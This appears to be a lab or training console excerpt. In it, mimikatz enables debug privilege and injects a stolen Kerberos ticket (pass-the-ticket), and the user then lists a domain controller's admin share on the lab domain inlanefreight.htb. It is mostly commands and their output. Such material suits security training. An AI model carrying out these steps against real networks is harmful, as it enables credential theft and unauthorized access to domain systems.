 C:\tools> mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt "C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlan
* File: 'C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirb
mimikatz # exit
Bye!
c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/4/2022  11:17 AM                Program Files
d-----         6/4/2022  11:17 AM                Program Files (x86)
<SNIP>